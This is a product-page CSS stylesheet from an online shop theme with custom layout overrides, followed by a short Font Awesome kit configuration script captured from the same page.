#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/javascript
request_url: https://use.fontawesome.com/5d780d9ca7.js
body_size: 1252
content:
window.FontAwesomeConfig = {
  asyncEnabled: true,
  autoAccessibilityEnabled: true,
  reportingEnabled: true,
  
  reportingDomains: "localhost, *.dev",
  
  useUrl: "use.fontawesome.com",
  faCdnUrl: "https://cdn.fontawesome.com:443",
  code: "5d780d9ca7",
  webFontLoaderVersion: "1.6.24"
};
